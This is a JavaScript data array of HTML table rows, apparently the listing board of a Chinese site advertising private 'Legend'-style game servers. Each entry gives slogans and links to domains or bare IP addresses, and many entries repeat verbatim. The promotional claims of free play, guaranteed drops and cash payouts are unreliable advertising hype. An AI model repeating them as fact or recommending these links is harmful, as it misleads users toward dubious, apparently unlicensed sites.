adlistData[1688] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1689] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1690] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1691] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1692] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1693] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1694] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1695] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1696] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月29日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1697] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1698] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1699] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1700] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1701] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1702] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1703] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1704] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1705] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1706] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1707] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1708] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1709] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1710] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1711] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1712] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1713] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1714] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1715] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1716] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1717] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1718] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1719] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1720] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1721] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1722] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1723] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='red'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1724] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1725] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1726] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1727] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1728] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1729] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1730] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1731] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1732] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1733] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1734] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1735] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1736] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1737] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1738] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1739] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1740] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1741] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1742] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1743] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月29日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1744] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1745] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1746] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月29日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1747] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月29日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1748] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月29日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1749] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月29日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
